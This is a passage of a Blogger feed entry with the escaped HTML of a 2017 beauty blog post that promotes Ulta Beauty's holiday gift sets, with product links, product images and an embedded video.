bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ulta Beauty"}],"title":{"type":"text","$t":"Ulta's Bring The Beauty Holiday 2017 Collections!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v9CKlvbmFKZEvIs2bOPKcEhHbSSOEEv-JD6mgplTG3rKuzgltg_BUmiW7q6EpyRwB3qWzespdQMGs717mR8tytCLNf0c7GE7jxWEo_OxTLwhndwp15fKLH4FM3zwcuNPaUl8CsHUYfQQ\/s1600\/ulta-holiday-gift-guide.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"735\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v9CKlvbmFKZEvIs2bOPKcEhHbSSOEEv-JD6mgplTG3rKuzgltg_BUmiW7q6EpyRwB3qWzespdQMGs717mR8tytCLNf0c7GE7jxWEo_OxTLwhndwp15fKLH4FM3zwcuNPaUl8CsHUYfQQ\/s320\/ulta-holiday-gift-guide.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAttention my beauties, are you ready for the holidays? Well whether you have been planning your shopping list or will be going on christmas eve, I am here to let you know where you can find it all. I am of course talking about \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E, the wonderland that has everything you need this holiday season. With everything from makeup, haircare, skincare, fragrance and more, there is something at every price point for all of the ones on your list. Every year, they launch amazing gift sets for the holidays and even include Ulta Beauty exclusives from your favorite brands. So without further delay, let me give you the scoop on some of the wonderful items available:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/tujAbFScRT4\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/tujAbFScRT4?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/12-days-of-beauty?productId=xlsImpprod17081343\" target=\"_blank\"\u003E12 Days of Beauty\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Q4X1aWed9wDQEd3eHWTtNxaLtulWSI-1JL7Qx9ULsMD8RX1reSiLNP9ROBo-ycimav9xJuHC0xsMJIIE1Q3xGz1cwzt_AF7zIk2IYGJwJyCJatoPQjBxYZS0kzelbQa6meTPhMQYnzNy\/s1600\/Ulta-12-Days-of-Beauty-Advent-Calendar-holiday-2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"738\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Q4X1aWed9wDQEd3eHWTtNxaLtulWSI-1JL7Qx9ULsMD8RX1reSiLNP9ROBo-ycimav9xJuHC0xsMJIIE1Q3xGz1cwzt_AF7zIk2IYGJwJyCJatoPQjBxYZS0kzelbQa6meTPhMQYnzNy\/s320\/Ulta-12-Days-of-Beauty-Advent-Calendar-holiday-2017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhevxU_FyGXzXsffb5LdG-KKIMxVhFrT9lGf_rF3bFgikQszxxfYQfVVncvxFRspbYZabsXvhY90xHHY0L1tqr2s24EZs7VM3w4R2k8yXOktrrOwpHfPBggU7vL8XYk5009PKz8yzZbW8rE\/s1600\/ulta3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"149\" data-original-width=\"338\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhevxU_FyGXzXsffb5LdG-KKIMxVhFrT9lGf_rF3bFgikQszxxfYQfVVncvxFRspbYZabsXvhY90xHHY0L1tqr2s24EZs7VM3w4R2k8yXOktrrOwpHfPBggU7vL8XYk5009PKz8yzZbW8rE\/s320\/ulta3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/pretty-little-planner?productId=xlsImpprod16801840\" target=\"_blank\"\u003E \u0026nbsp;Too Faced Pretty Little Planner\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDO8CrWEV8uyYo60dnWiHVDyBecWdolNJiSbbbYP5OkvfkVCzr0ovrcMiVdG0bexE24HoPzQpDGVeFvDfBAE6RQTun0s2rvhOCr0ji0G1UAJbn4mZPs-imtIJUIqsBwfookY861UJ6qCVS\/s1600\/toofacedultaholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"747\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDO8CrWEV8uyYo60dnWiHVDyBecWdolNJiSbbbYP5OkvfkVCzr0ovrcMiVdG0bexE24HoPzQpDGVeFvDfBAE6RQTun0s2rvhOCr0ji0G1UAJbn4mZPs-imtIJUIqsBwfookY861UJ6qCVS\/s320\/toofacedultaholiday.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/mega-pro-palette-4?productId=xlsImpprod16801794\" target=\"_blank\"\u003ELORAC Mega 4 Pallette\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUSCHgyabx0P1IrAEdhTrkQ6p7caTf4I5a6_w7wYyvXeSFhqoX4C-HoN_SfhTAeq9FSDGS89vtbTrCPlo7idLqBJnULwxICWZuGsDY-8VMqxP_FHkCIBgIFCiMP4KNCCSijZJwTI5QQkE\/s1600\/LORAC+Mega+4+Palette+Case.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUSCHgyabx0P1IrAEdhTrkQ6p7caTf4I5a6_w7wYyvXeSFhqoX4C-HoN_SfhTAeq9FSDGS89vtbTrCPlo7idLqBJnULwxICWZuGsDY-8VMqxP_FHkCIBgIFCiMP4KNCCSijZJwTI5QQkE\/s320\/LORAC+Mega+4+Palette+Case.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHMhi6_td28KW9gUXOcD2c3Ql6E46x_zPxkT8TMlbVYPSAwlIZwvfEt5C1yWCk3hPu_Bo9eJBW8EOKTP-GY9Qvm6aniYxKn-SbAEEedCVsRetQoF3dZGkuqhf94saiLeSsbBN7RdyB946L\/s1600\/LORAC+Mega+4+Palette+Inside.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHMhi6_td28KW9gUXOcD2c3Ql6E46x_zPxkT8TMlbVYPSAwlIZwvfEt5C1yWCk3hPu_Bo9eJBW8EOKTP-GY9Qvm6aniYxKn-SbAEEedCVsRetQoF3dZGkuqhf94saiLeSsbBN7RdyB946L\/s320\/LORAC+Mega+4+Palette+Inside.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxA8YhBYILyLYqtrDVm4cepBmXCWrMmZ8j-vYxVa0GmkJxqH9iaLYcHD-wF0tK43aARCyJ86zXIoz8OMVcUuBM9-TObtYc0Q-vamJFjKth5vOsoKvFUt3tOX3voH6iSK2ZiGNIGw_5j1A\/s1600\/ultaholiday2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxA8YhBYILyLYqtrDVm4cepBmXCWrMmZ8j-vYxVa0GmkJxqH9iaLYcHD-wF0tK43aARCyJ86zXIoz8OMVcUuBM9-TObtYc0Q-vamJFjKth5vOsoKvFUt3tOX3voH6iSK2ZiGNIGw_5j1A\/s320\/ultaholiday2017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/lip-lingerie-vault?productId=xlsImpprod16821035\" target=\"_blank\"\u003ENYX Lingerie Vault\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEvY8kqb97Ufs4XgsdghsOLLgnLsN62y2iwYU1YH8mcQAzX417ios2yCyMZAnXxfVMPhyuoQ0kAlE0Eygv7KVNqL1DCcL0m9KBrXvyuFPS063t4iYsyD0rAmYMl-KgbWRl73Y7YrKX6N3s\/s1600\/NYX+Lip+Lingerie+Vault.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEvY8kqb97Ufs4XgsdghsOLLgnLsN62y2iwYU1YH8mcQAzX417ios2yCyMZAnXxfVMPhyuoQ0kAlE0Eygv7KVNqL1DCcL0m9KBrXvyuFPS063t4iYsyD0rAmYMl-KgbWRl73Y7YrKX6N3s\/s320\/NYX+Lip+Lingerie+Vault.png\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/love-relentlessly-eau-de-parfum?productId=xlsImpprod15301035\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/love-relentlessly-eau-de-parfum?productId=xlsImpprod15301035\" target=\"_blank\"\u003ETory Burch Love Relentlessy\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTT_h9FFdWwtk8a5UYHeqGCrfQfcLskXa6qaU_422FyTorYwv3DplegB3hKdS5veXZToQfvbKiNOMXfocCyjcIe0XQiVV41mnt8Memx7uyHrcdiw9CYse1kPMRyT1GG1u1DK9n1ZEd77Yo\/s1600\/Tory+Burch+Love+Relentlessly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"543\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTT_h9FFdWwtk8a5UYHeqGCrfQfcLskXa6qaU_422FyTorYwv3DplegB3hKdS5veXZToQfvbKiNOMXfocCyjcIe0XQiVV41mnt8Memx7uyHrcdiw9CYse1kPMRyT1GG1u1DK9n1ZEd77Yo\/s320\/Tory+Burch+Love+Relentlessly.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAIOkGHTVvaWY3aPtyjlOYcrYsLmBXFYdPDe94C_UjoXQ-HC6ME8dubl2dlWAT8ph5YyRkFQ_jKisyKlWxEQye2GxVqvGmmJ2-o3ik0pb-srEonf1TcinCyk8Ff1zsdnpl0Lh-njUH3x3O\/s1600\/ultaholiday1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAIOkGHTVvaWY3aPtyjlOYcrYsLmBXFYdPDe94C_UjoXQ-HC6ME8dubl2dlWAT8ph5YyRkFQ_jKisyKlWxEQye2GxVqvGmmJ2-o3ik0pb-srEonf1TcinCyk8Ff1zsdnpl0Lh-njUH3x3O\/s1600\/ultaholiday1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/ulta\/a\/_\/Ntt-Ulta%20Beauty%20shower%20gel\/Nty-1?Dy=1\u0026amp;ciSelector=searchResults\" target=\"_blank\"\u003EUlta 3-in-1 Smoothie in Red Velvet \u0026amp; Frosted Pistachio\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzOIYoY2En3AvvSX_vOGpiGQ9_236epDAv0gyn7AO9cUJdbQTI22SMLVPXPTdwqNIemt8Ch4JlmPCxvSsUsMwqauoeZs99UNFLi28rA7xZQspWi5dVN4UBRZK9k_lacJ89sRih3sFHL2Jm\/s1600\/UBC+3-in-1+Smoothie+Frosted+Pistachio.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"237\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzOIYoY2En3AvvSX_vOGpiGQ9_236epDAv0gyn7AO9cUJdbQTI22SMLVPXPTdwqNIemt8Ch4JlmPCxvSsUsMwqauoeZs99UNFLi28rA7xZQspWi5dVN4UBRZK9k_lacJ89sRih3sFHL2Jm\/s320\/UBC+3-in-1+Smoothie+Frosted+Pistachio.jpg\" width=\"94\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EGZDX27kIyhX6VpuG_GexOiBC6TJFkYzLB7L5_B4I8Lt4xMRZH-ZbJ4H8uRJo-FHu9wPwxSUZGNmGPo4WHbdQI2Vwtep-ytdKkutxCSmO2J9IH8XoDz6RP7rgg2ZrPGky3sqkYvei0Kg\/s1600\/UBC+3-in-1+Smoothie+Red+Velvet+Cupcake.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"235\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EGZDX27kIyhX6VpuG_GexOiBC6TJFkYzLB7L5_B4I8Lt4xMRZH-ZbJ4H8uRJo-FHu9wPwxSUZGNmGPo4WHbdQI2Vwtep-ytdKkutxCSmO2J9IH8XoDz6RP7rgg2ZrPGky3sqkYvei0Kg\/s320\/UBC+3-in-1+Smoothie+Red+Velvet+Cupcake.jpg\" width=\"94\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/be-gorgeous-76-piece-collection?productId=xlsImpprod16971105\" target=\"_blank\"\u003EUlta Be Gorgeous 76 Piece Collection\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg164Zapkc4pSUNdmUOjQNE81wJKJoOHOKCmzGY1KUjEDJWxpeAOgddxMVu8cgz32SVIGBrwLzSvYUFFITLgKCncj0T9sdA6y-K0k6m7UNfNMcZafea59zvnrbZLIZMqN71PhJNkzvpqsMM\/s1600\/UBC+Be+Gorgeous+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg164Zapkc4pSUNdmUOjQNE81wJKJoOHOKCmzGY1KUjEDJWxpeAOgddxMVu8cgz32SVIGBrwLzSvYUFFITLgKCncj0T9sdA6y-K0k6m7UNfNMcZafea59zvnrbZLIZMqN71PhJNkzvpqsMM\/s320\/UBC+Be+Gorgeous+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnD9AT1UFNZUC9O8fx8CgKYarnjDTHhBHKuybW-Rx49qH5vYl-QeC1PMXPhUwTPaz2D5qTHV3BPirGAJcmYecpExnirHydCyA0kDsnn-HYqM1GASQot81_tIo0DOPkZiHPUy9hreaeOAFd\/s1600\/UBC+Be+Gorgeous+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1409\" data-original-width=\"1600\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnD9AT1UFNZUC9O8fx8CgKYarnjDTHhBHKuybW-Rx49qH5vYl-QeC1PMXPhUwTPaz2D5qTHV3BPirGAJcmYecpExnirHydCyA0kDsnn-HYqM1GASQot81_tIo0DOPkZiHPUy9hreaeOAFd\/s320\/UBC+Be+Gorgeous+%25282%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglI4PLB30E1MMUOXOcL-GaMZg0IL0N6l5Wn-tP8Pl7jKZIBecs4neZfzssxN7_ohokk9UnK6bbHXg6jkAIN9dn7fqLY6EdYFKZv4d6gXrdDe8m3BJ938wieJv7MTOajbD1J-bCNwXwy69m\/s1600\/ultaholiday2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglI4PLB30E1MMUOXOcL-GaMZg0IL0N6l5Wn-tP8Pl7jKZIBecs4neZfzssxN7_ohokk9UnK6bbHXg6jkAIN9dn7fqLY6EdYFKZv4d6gXrdDe8m3BJ938wieJv7MTOajbD1J-bCNwXwy69m\/s1600\/ultaholiday2.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/great-skin-home-away-set-drier-skin?productId=xlsImpprod16961639\" target=\"_blank\"\u003EClinique Great Skin Home and Away Set For Drier Skin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhW40_9RblHPp-Qm7M0tbIOrb82J_xkoF7C4QViTlaPNYebqUDSgjX1RXO68CDzbxAZmQGi-woDcIW1UDD83IQAft7BHxcyQwXyYipx-VGCDoOYdT7PhzHIkvMMjGa79FI5NJIDXzgufgy\/s1600\/cliniqueset.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhW40_9RblHPp-Qm7M0tbIOrb82J_xkoF7C4QViTlaPNYebqUDSgjX1RXO68CDzbxAZmQGi-woDcIW1UDD83IQAft7BHxcyQwXyYipx-VGCDoOYdT7PhzHIkvMMjGa79FI5NJIDXzgufgy\/s320\/cliniqueset.jpeg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/flawless-in-a-flash-holiday-stocking-stuffer-2-pack?productId=xlsImpprod16931009\" target=\"_blank\"\u003EFlawless in a Flash Holiday Stocking Stuffer 2 Pack\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2n9xjYs19Q8Nf8i9dfNfLh9WPxrLK2ha40kY0O_JrIGUiMe_xyAwShmBH0m1QlcqvyP4VWI8Pl8Zdoq8rlmnMV8oQMebm3S7JPgWX67Eza3nt7E9J-AcM80ct5vHFS0-FNlrKmxtKmkws\/s1600\/brushclarisonic.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"159\" data-original-width=\"159\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2n9xjYs19Q8Nf8i9dfNfLh9WPxrLK2ha40kY0O_JrIGUiMe_xyAwShmBH0m1QlcqvyP4VWI8Pl8Zdoq8rlmnMV8oQMebm3S7JPgWX67Eza3nt7E9J-AcM80ct5vHFS0-FNlrKmxtKmkws\/s200\/brushclarisonic.jpeg\" width=\"200\" 